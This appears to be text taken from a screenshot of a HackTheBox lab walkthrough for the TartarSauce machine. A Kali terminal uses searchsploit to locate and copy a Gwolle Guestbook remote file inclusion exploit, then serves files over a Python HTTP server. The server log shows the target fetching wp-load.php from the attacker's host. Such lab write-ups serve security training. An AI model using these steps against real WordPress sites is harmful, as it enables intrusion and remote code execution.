 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ searchsploit gwolle
Exploit Title | Path
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion | php/webapps/38861.txt
Shellcodes: No Results
Papers: No Results
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ searchsploit -m php/webapps/38861.txt
Exploit: WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion
URL: https://www.exploit-db.com/exploits/38861
Path: /usr/share/exploitdb/exploits/php/webapps/38861.txt
File Type: UTF-8 Unicode text, with very long lines, with CRLF line terminators
Copied to: /home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/38861.txt
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.88 - - [13/Aug/2020 10:12:08] code 404, message File not found
10.10.10.88 - - [13/Aug/2020 10:12:08] "GET /wp-load.phpwp-load.php HTTP/1.0" 404 -
10.10.10.88 - - [13/Aug/2020 10:12:30] code 404, message File not found
10.10.10.88 - - [13/Aug/2020 10:12:30] "GET /wp-load.php HTTP/1.0" 404 -
*cherry.ct... Mozilla Fir... /home/kali... /home/kali... /home/kali... /home/kali... /home/kali... kali@kali: ... kali@kali: ... kali@kali: ... kali@kali: ... exploit - Fi... 07:43 PM